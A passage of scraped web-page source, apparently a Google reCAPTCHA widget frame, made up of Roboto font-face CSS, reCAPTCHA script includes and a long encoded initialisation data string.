U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oTf7ErBUEry7D0fhEz0mag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oTf7ErBUEry7D0fhEz0mag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oTf7ErBUEry7D0fhEz0mag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rCl8OUfMOvNcOaf8Kwwr3DrHDDrCs5Wh8pwoXCl8K/[base64]/DnlVLS8Kzw5nDhcOlBcK4w5hPG0EyDcO/wp/Cpj7DpD7ChsOCeUNEwqQNwpZWXcKsegrCssOOw77CuCvCp0pyw6PDjknDqA7CgRVEwqHDr8Oowqg8w6kFQsKYKGrCucK6AMOhwpzDkwkQwonDmsKBATscRMOhGFwNQMOjX3XDl8Kxw7HDrGt0NQoOw7XCgMOZw4RIwrPDnlrClxJ/w7zChCNQwrgzXCUlZVXCk8K/w7HChcKuw7IADDHCpyh6wolhBMKbc8K1wp7CkBQFehDCi27DkU0Jw6kXw4nDqCtASHtROcKKw4pMw6pCwrIYw4nDvSDCrQfClsKKwq/DhxI/ZsKbwoHDjxkdVsO7w47Di8KXw6vDokLCu1NUZsOlFcKnNsKbw4fDn8K4Hxl4wp7CnMO/[base64]/Du1ZkV8Kfw4gJwrcaN0bDlsOLeH/Dl2l5d8KFPFDDhFHClHvDkytgEsK6BMKTw6nDtsOnw4vDi8KVRcKFwr7CmHjDlk/DsQdDwrdcw4hGwrpVP8Kowp7Dn8KRXMKAwpPCshjDuMK2XMOuwrjCmcOew7PCrsKhw6Jxwr4Kw5tDVHTCn0jDrEI9Z8K9TMKqSsKJw5zDsBxKw4tRRTrCq15Qw4snK1nDsMKxwrbDkcKowozDsSZrw5zCksO8LMOlw5dxw4QTK8Ojw5MpZ8KCwqrDnHfCjcK/w5DChFIcBMKzw55mMxjCgsKWKmzDncOSOH1famDDqU3CsWxIw6Uea8KpSsOZw6XCucKCB2/CocKDw5DDn8Kew4Mtw4wEVcOIwrHCpMKyw5XDvWvCn8KfYSBSS2/DtsO8wqU/[base64]/wp5CTSTDksKwwosYw4rDiG/DsE/CrsKJbsKaOT0sAMOZwqVNwrLDhwDDqMOjfcORd0nDkMK/WMOnw4c9QzAeCnVmQMOLcVfCmMOyRsO5w4jDtcOsOsO6w7ZIwpnCqMK/w6cCw5ATGcO9Ajxbw4RmesOFw4NhwqA9wprDr8KMwrPCkibCp8KOYMKwCV16X0N1acOvScOPw4Vxw7bDjcKwwq/Ck8KEw57Cs2V3dzEENgBqWz9Pw7TCgcKjD8OraBLCkk3Ds8O0wrXDlTPDu8Kcwq95IgrDrjdDwrd8GcO+w4gmwrtLImTDjsO3NMOhwq4cax0Pw6jCg8OtIyLCt8OWw5/DmXjDiMK0In8/[base64]/C37Dq09vV34Qw6fCsFTCqMKbwpHDk3xXwqUlw4hRwp9ha2PDtVTDmMKKw4nCqMK3H8KHUX5fYDPCmMKiHhXDgVMmwq3ClVprw70cH3dGUARzwpbCnMKmGQgowonChF1+w7AOw4PChcO/ZHHDl8KwwrXCnnbDqhVdw7rCicKdE8KFwrbCksOLw5hqwq9JNcOlPcKHecOpwqTCnsKhw53DrEnCgxLDscOxQMKWw5vChMKudMOqwoMlYDbDhA3DhEcOwpTCnR9kw4nDl8OILMOZZsOjKjvDq0TCl8OvMsO+wox9w77CrcKRwq7DiRAsBsOiA1/[base64]/DtsOFw4XCkMOIUT/Cs1nCicO3w6kawpzCuMKOPjMAAVRNwpHCiVBEEQLCrXdCwovDp8KSw585LcKOw4d2w40EwpI8RTfClcK2wr5oK8K2wowuWcONwpdJwq/CoC9NEMKCw7rCqMOQw5VYwqvCv0bDnmEZBh4kARHDp8K5w4VuXUASw6/DkcKfw5zClmvCm8OcYmViwq7DkGVyA8KUwpHCpsOdX8ODWsOhwprDpQxXMynClgHDrcO3w6DDnHrCksOQAg3Ck8KCw7A/[base64]/CpgHDt1fCnMKvw6RYw491O8K8wobCmQHDnnjDslXDpRLDryvCgWfDrC0zb2DDpyBZcCtGPcKBSTDDl8O1woTDpMKAwrxiw552w5rDrUzDl2sqN8KPPElvbQXCosKgEFnCpsKKwqrDumkEBFPCkcKfwoVgScKDwpA/wrECJMOMWUsAOMOBwq5OfHB4wrhsbcOrw7Ypwo1/UsOpSxDDisO5w5tCw5XCjMOKVcK6wrJYYcK2ZWHDoFbCsU7CpUhTw41YfhVXZT3DthJ1B8OTwqQcw6nCncOGw6jCqXQEcMOmbMOPBFojBcKww7A2wqTDtAJywpJuwr5nwq7DgAVPPj1OMcK1wrzDjjLCpMK/wpDDmCHCtF7DtUQewqrDuzNHwoHClDofTcOWGUtwF8K0VcOTJSPDq8K3D8OGwpLDksKqOwhuwrlYdDJGw7hGw7/ClsONw5nDrw/[base64]/CrsKSw4xhdMKXB8OKw4VeaGvCisOfQUDCt2F4woIfwrNfDlTCkXB3wpsVSRLCtznCsMO+wqobw71cCcKnEsKqUsOjNsOAw6LDt8O9w7HCsX4Ew5kodUV6DlQ5KcK1HMKMDcOIBcOlQChdwosGwp/Dt8KNI8OSXcOvwrNKBMOUwoUYw53DkMOqwp5aw7s5wqjDgF8dWjHDh8O4UsKawpnCp8K9HcK2JcOLAmDDgcOtw7vCkjVSwpbDj8KRJsOcw4seIsO3w5/Clgl2GHM3woAzU2DDsUlAw5zCjMK+wrwLwprDssOwwrXCpsK/T0XColLCsBLDqcKkw4JCSMKGcsO4wrV7HzzCh3XCq0UuwrJxCDzCvcKGw47DqDYDJTllwoxuwr90wqk7J3HDlkfDoUVDwrB/wrYfw4wkw5DDoF7DtMKXwpXCp8KFdyQ8w7/DkCDDrMKIwpvCkzbCo0cCSXxSw5PDmR/[base64]/wr8awrV2w7nDgMKIw6jCjWUrw6xrwqbCl8Ohw5vCscOCFz0kw5UxEQotwrnDhBhrwrhRwoDDncK7wqFEPHscOMO/[base64]/[base64]/CrMOoJU4kOMKaw7hvRMK6w4jDlE4nSk4cUsKRNsKmwo3DiMOWwrEMw7nDrCbDv8ORwrsLw4tsw4opQGLDk30iw5nCo27DmsOWdMK3woMlwr/CusKfesOYMsK7wp1AJUnCsDYoPsOwesKHAsKBwpQtMSnCs8KmS8KxwoPDuMOHwqQbJAFzw4jClMKPAsOWwoozOkvDvwfCoMOcU8OoHWYJw6bDocKzw6A7G8OAwp1FP8K1w4NQFsKhw4deCMKYZTBtwoJKw5jClMKXwoPChcKvSMOZwp/[base64]/DsApQc8Kkwo5xw4DCgsKRw6fDnE/Cp2I2Dg59aHJGe8OzGjhRwpDDrsKJI30ALMOaBwxhwpvDjMOswrVxw4rDinDDmBTCmcONPj3DiBABP3RdC30dw7gAw7LCgH3CrcOrwp7Cqn8hwr3ChmMzw6vCtAU/Px7CmEzDvsKvw5Ucw5jCrMOFw6LDvMKJw4NYQDQ7C8KjFHw6woLCpMOkNcKXKsOzGcK0w7TDuwsvLsOkd8KrwqNcw4DCgADDuQ/Cp8Krw5XDlDBYAcKdTFxKEhHCgcOQwrYMw53CssO8fVzDrzdFZcO3w7hDw4Y+wqljwobDicKZbV3Du8KmwrfDr0rCjcKgYsOjwrNvw77Dh3TCtcKlOcKbX1NMEMKZwo/Dk05OWcKFZcOIw7ogScOsLw08PsOVI8ORw5bDgBNaK2MkwqrDm8KxQXjCtcKWw5PDkhrCsVTDkhHCkB4Nwp7CqcK6w7XDsDRLLjBKwrRTO8K9wrwIw67Dig7Dr1DDkEAcCS/[base64]/[base64]/DoSkdGwF6w4TDqUkdH8Oxw5EXwpDDmsOnZTNSJsKCEgPCmWnDqcOHI8KBHTnCqcOOwr/DkkTClcK/aUQvw7tuRSTCumMnwpRVCcK/[base64]/DosK1w5vDszBHwrJhw6oUSDbCpMOBw6vChMK9wo9COMKGwo/DnlfDvsKyFRoQwoHDuk4DF8O/w4pKw74adcKEfCFgUlJ7w7o/[base64]/CoMKnC8K4RcOLwrEqMsOIw5FYwr7Dr8OUdHEER8K/w40nAsO+bXrCuMKgwr1tOsKEw4HCoCHDtTQawoF3wppbTMObecKOIVbDgAVRKsKkwr3Dl8KPw4/Dg8KFw4XDsXLCh07Cu8KSwp7Ct8K6w7fCuAjDlcKEFcKEWGHDlsOtwo/[base64]/DqsOQEsKfHDIuVsKsZRdpaMK+OMKTUcO5PcODwoXDq0TDsMKzw7DCoQTDnSNZVD3CsSsNw79lw6Y/[base64]/[base64]/woEswqpcwoHDl8Kaw7xQBcKHeMKAwq3DryLCrEXDnVBUZQt/KjbCqsOPBsOaWUx2GHbDjBVTBg0fw4MJIHLDlhtNOwrDs3JuwpNww5lbFcOtPMO2wpHDj8KqQcOkw5tgJ3MMOsKXwoPDt8OEwp5vw7E4w6rCt8KhasOewro/FsKWwqpYwq7ChsOAw78fGsKCMsKgcsK9w4MGwqpew79Hw7bCpysKw6fCjcKow515J8K1ADzClcK4cTzCrHDCjsOGwqDDtXYnw6TCtMKASsO/YMOfw5A/RWVaw7DDncO1w4Qqa1HDhMKKwpPChn1vw77Ds8Ofd1PDqsOqDjXCrsO1BTnCq3U4wrjCrhTCmWpMw6lYaMK6dkh5wpnCt8Kuw4PDt8KYw4XDgGQIG8OTw5XCvcKNaRdfw77DjD0Qw6HCgxZ+w6PDssKHAkTCkjLCr8OIBhpTw4TCssKww7MtwpnDgcONwrh/wq3CssOHL1IEZC1UbMKHw63DsXkQw5ILWXbDt8OteMOTOMO3Qyk2woTCkz8Bwq7CkxnDqcOtw5UVfMO4woRbXsK9ScK/[base64]/Umg7wpPDuHkFNcOlUMKHHkI2f2RrDMKbw6bCrMKDUMKuBT90HHvCin8lWDPDsMKEwpPCv3bDqFPDn8O4wp/ChwnDqxzChMONNcK4HMKQwpzCtcOOJsKNeMOww7DCmWnCrxnCg0UYw6rCksOIDRlDwrDDrC99w70aw4lswrtcL3Utwo8nw4ctfQNTaWXDqUbDoMOsWRdqwokFb03ClncnfMKLH8O0w6jChHHCpMKUwobDmcOgcMOETD/CpAVKw5/[base64]/[base64]/D2gfw6zDg0BbSsORcUzDlDjDum5pCsOzJyLDsMOjwrTCuG06wqPDgwhyBsKLCAc6eXrCmcOxwqFaRG/[base64]/w6t8KcOTD1tZwobDiMOww6rDmsKgSB/CpAnCui/DgX/CtcKPNMO8IBTDs8OqG8KZw6xSDSDDj3LDhATDry4/wq7CvhUXwq/CtcKuwrxAwrhdcF3DoMK4wrAOO0IpX8KnwpHDksKsKsOpA8Kww5oQDMOOwpzDiMKpUT93wpfDsyhNTk5nw4PCn8OjKsOBT0/ClHluwqJ2GELDuMOZw5lLJjgYPMK1wpxXW8OWDsKgw481w4N9R2TCmX5zw5/CmMOsCD0Sw5I1w7YrUcK+w6fDilLDssOGd8OIwq/ChD5yBTfDg8KxwrTCjSvDu0k2w4phATLCsMO7wpthWsOKK8KROHV1wpfDoGYbw4FOXHLCjsOZImAXwr5twp3DpMOqw4A0w63CnMO+Z8O/w50IdhhpSTVPXsOePcOtw5sYwr9Zw65kd8KsaSRoVx4yw4vCqRTDmMKxLAEqf0sywoDCi21CS0BqaEzDnEzClAc9eh0iw7TDnnXCjQlZP0wNU0ICIcKrwpEfcRfCrcKEwqs1w4QqecOdC8KDEwQNIMO4woVRwpt8woPCpcKXWcKXDmTDgcKqCcOgwozDsB9Pw5/DmXTCiw/DpcOww4nDocOhwqsZw4luA1ADwpwRJAVgwr/CoMOaKcK1w6TCv8KMw4cOEcKeKxtew4oKJcKnw4U/[base64]/DosKfw6tGw6TCiMOrwqvCj3tvXHlMwpg6wpjCpkANw6AFw6QWw57DtMOyb8Kmc8OowpzCqcOHw5rCo357w5PCsMOdVSgRNMKjCALDuivCpSfCh8OIcsKUw53Dn8OeUE/CqsKLw5wPGMKlw6bDvFrCjMKqFWrDu1rCkSfDlj7DisKQw5hQwrXCuzjCpwQTwqwtw4teLMKoecOdw6gowrdrwqLCkVXCr3QUw73DogLClE3DsAMDwoTDlMKyw5dxbi7CpTjCmcOGw68dw5TDjsKTwovCvBzCr8OQwqHDmsOvw68PKR/[base64]/[base64]/KlxOAcKIwo9SfcOtZsKgwr3Ci8OywqzCoTsVZcKERcKmAwDCi0pnwr8lwrAEaMO3wrTCrwTCiEYpUsKpEsO+wocRKjUHHnh3W8Kaw57Cph/DuMKWwpLCjB4NCC0Re0tfw6chwp/[base64]/DmBrCsMKGw4rCsF5SwoAtw5VZwpdKa8KQScOVOBrDicKuw6tdCSN+a8O/LzR6Z8ONwqN/[base64]/Dgl8adHvCucKJwrZ3w51/fz3CvyU/GxBxw6s5OkNEw4l8w4PDj8OIwqwGYsKJwq1QDEZaQVTDvMOeE8OOQsOGRyRxwp0CKcKVWT16wrsaw6oOw7fDh8O0wqEpdD/[base64]/CjxzDuRcgLygRLMKdKcKVw5Y8wp1/EcOZw4XDk0c9ZU3DucOrw5JrGMOjRGbDlsOWw4XCjMOXwqkawoZTSGoYNVjClgnChWDDiCnCrcKUZMOhecOSEzfDo8OyVzrDrm5rT0XDmsOJK8OQwr4dAHYhUcOHYsKTwq8oesKAw7/[base64]/FsOuUcKsw50VER3CpyzDph1gwpd5WEjDusK2ecKdwp08UcKFUsK/N0XCksOqS8KLw6TCnsKtPmNvwrpIw7XDtmhKw6/DphxdwpnDm8K7B2dLLSEjVMO1Em7CmRB7VE51FxnDtivCqsOZOm4nw6BPFcOIP8K4BMOuwoBNwoXDv3l1EBjCnDtQVzdiw61KcQXCkMOyMkHCiHZvwqcNNyIhw5fDoMORw5jDiMKdw5tGw7HDjTVLwqDDgsObw5TClcOaXFV1GcOyZQrCgsK3RcO2bS/[base64]/Dk8Osw5Z6w6DDr2bCkEDCvQXDpkJrwqLDrcO+w4EiPMOOw6rCh8Kbw6FsXsKxwpLDu8K7TcOXfsOjw7MaRAJFwovDpRvDjsOwc8OSw59JwoJ7BcK8WsORwrchw6ALSBPDiDVzw5fCsg8Jw6coFyXDgcKxw5TCvEHCigFwRsOKVjvCnMOswrDCgsOawq/CiXMQJ8K0wqglUjDCkMOCwrJaLQoNwpbCjsKeOMOmw6l4TijCmcKywr07w4BBbMKMw5jDh8O0wqfDrsKhTlvDpUByP3/Dp3NwZzQxfcOqwq8LRsKuRMOeRcKTw54KRMOGwoUObsOHesK7fwUSw53CicOoaMOZb2IUQMOydsOswp3CvSMCbQl3w68PwqLCp8KDw6MiJMOFHMODw4w3w4XCkcOQwqlDasOQIsKfAHTCh8KOw7wDw7h2NWghc8K/wr8jw5sqwpsFaMKcwpkOwp1lP8OrA8Opw744wpzDtWzCkMK/w6nCt8O0NBxibsO/dCTCg8OpwotHwoLCoMOrPsK6wobCucOtwqY4RcKXw60paibCkxUsY8O5w6fDk8Ozw4kVXXnDvg/[base64]/w6nDpsOjElPChMKZw7jCmQtcLlpRwoNAEsKaCRHCsDfCs8KFCMKgXsOSw7nCkFLCu8OCbsOVwojDn8KCCMO9wrlVw6nDpw1XVMK/wosRYy7Cl2zCksKnwq7DscKmw5N1w6bDgnpaeMKZw6Zfwo8+w78pw7jDvMKCdMK5w4bDocK/WDkwFj3CoEgNL8ORwrIHdns5QkfDtnvCrsKsw6N8M8OGwqkhRsOOwoXDlsKrSsO3wq9mwrotwoXCk0XDlzLDs8OEDcKEWcKTwpXDp2NWQncdwq/Dn8OHXMOww7EbM8KjJjjCgMK5wprCgCDCisKAw7XCjcO1DsO+cjJzW8KvHH4twpl9woDDmA5Uw5NAw6E2UwfDrMKvw7o8FsKBworCjQxQdMOcw4/DgWPCqC4uw5YYwpUeEMKrZUcyw4XDhcOwDC0Lw5FBw5zDomRqw5XCkjAESC/[base64]/CtsKJTcOGw6XCiXkNwqttw552wr1Bw6HDlEzDh1zCh1lpw7zCrcOrwo/DvVDCisObwqbDlEHDiALDoDzDjMOcfVbDqzTDn8ODwrzCsMK7NsKtZcKhBcOcHMKuw7vChsOPwqnCn0E+Hh8CVE51esKfI8OGw7TDrMOzw55BwrLDkVo2IcKYai1Te8OgbUxUw5YgwrU9EMKceMO5JMK8dMOLNcKLw70tQF/DncOvw6shT8Knwq9Kw5XCn13CgsONwp3DiMKowo3DtsO/w7RLwpJsIsKtwp9jZ07Dr8OdPsOVwoYywp3DswbDn8KAw6DDgw/[base64]/w4HCjn4+bsKJVMOZTsK8w6PDpm9iUWfCpMO3wocWw4k9wpvCo8K2woAOe24vNsOkecOVwrdAw7gdwo0gFcK9wpV6w55+wrwkw4TDicOMI8OEfgNvw4LCtMKEAsOmOQnCpsOiw6XDicKawpEAYcK0wrTCiiHDmsKLw7HDm8OTQcOUwoLCj8OMA8Knwp/[base64]/w4YRMh8obMK8w4sDw4HCuQw9wowoUcK8w50NwrozNMOuTMOaw77DrsKCYsKuwqQMwrjDmcKoPhklGsKbCjbCu8Ocwpp/w6trwooQwpvCvcOba8KEwoPCv8O1wqpidWTDvMOew5XClcKjRzZGw6TCssKkU3fDv8OhwqDCs8K6w7XDt8Oewp4iw4HCk8ORb8OQJcKBAi/DlQ7CuMKtbHLCqsKXwofCsMOhHU8MBiQAw69AwoxKw5dBwptWC1TDkG/Dih7CnWIrdcOWEj9jw5UlwpvDmBfCg8OpwrJECMK8UwDDhxvClMK2ClfCpU/ChRUUZcOjQDsMVknDsMO9w6sXwrEfa8Oxw5zCi2fDgMODw50uwqXCtE7DuRQmaxzCkgwHU8KmaMKJJMOMLsOxO8OEFDrDu8K9JMO5w57DnMK3PcKQw6YoKC/CpX3DpT/[base64]/Ct8ObUAnDrMK1I3QiwrvDr8KQUQMTw6xAU8ORw47DkcOhwoIrwohNw4HCncK3CcOrJHk0GMOCwoUkwpPCncKnSsOJwpnDtmvDjcK0CMKME8Kgw5dbwofDiXJYw4fDksOQw7nDv1/[base64]/[base64]/[base64]/CrsKdchUXZMO/w6bDssOLME84wrnDmh3Cg8KAwprCicOfw7c/wqzDpx4Pw5xowqtiw6s8chnCj8KawpYwwr9ZNE8Wwq8sNsOKw7rDlCFYG8O0WcKIL8K7w6HDjcKoHMK9LsKdw7DCjgvDiXLCtBTCs8K8wqjCicK6O1vDqQA6csODw7fCm0hYOiUrZHtgecO/w455NxgZKlFjw5Mew4MLwr9/SsKEw5sZNsKSwpEFwpXDoMOqOHZSNibCtnplw7HCq8OVFk4cw7l9KsOHw5vDvETDszsKw4YOCMOKQsKJOnDDsBTDjsODwrzDksKecDEAXFd0wpYyw5kJw5PCvsOFekbCjMK8w5FSaCZjwqIdw6TDg8OiwqUBM8Orw4HChG/DtQZ+C8OowqZiB8KcTE/DpcKFwqgtwrTCkcKYZD/Dp8OIwp0hw4cpw7XDhCk3RcKSEyk1RG3CtsKIBxoLwp/DisK6GMOPw6TCrDoXJsK3Y8Klw6LCknE/f3fCkxsRZcK+MsKdw6NJeAHCt8OkGA9EcyB5bBJEIsOrEEXDvQrDsWUBwoLDjWpYwpRHwr/CqHjDkDVfI2LCs8OOaD3DqTMZw6vDoxDCv8KCaMKNOwh5w5PCgV/CtH5ewr7CgcOjJsOQEsOswojDvcO1SU9ZaE3CqcO2EgPDtcKaS8KPVcKISyjCp1hwwpPDnj3ClmvDvTk8w7nDjcKAw4/DnUFTZcO9w7M5chkCwotOw4cqBsOYwqMowoo4GHliw5Rlf8KQwpzDvsOdw64wCsOxw7TDqsO8wr8hDRXDt8KnR8K1ZjbDnQ8wwqzDvz/[base64]/b8Oawp1tUhEyXDrCqVHCnTvCqmRsDEXDhcKNwojDuMOUHCbCoTLCvcKHw6/DtgjDuMObw59TUC3Cvk1EGF/CmcKKU0Jcw5HCrcKPd05vb8KeQHLDusOWQmTDh8KCw7JncmRZFsKTY8KSFCRqMUTDhl/CnTk1w47Dj8KNw7JVVRvCg1FcFsKPw4/CsSnCunPChcKCe8O2wrQZFsKIOG9dw61gGsKbBTZMwojDknAYf2B+w5HDrl8uwp8jw54ef0QPXsK9w5tow4BidsKBw7M3DcK+GMKWNwLDrMO8Z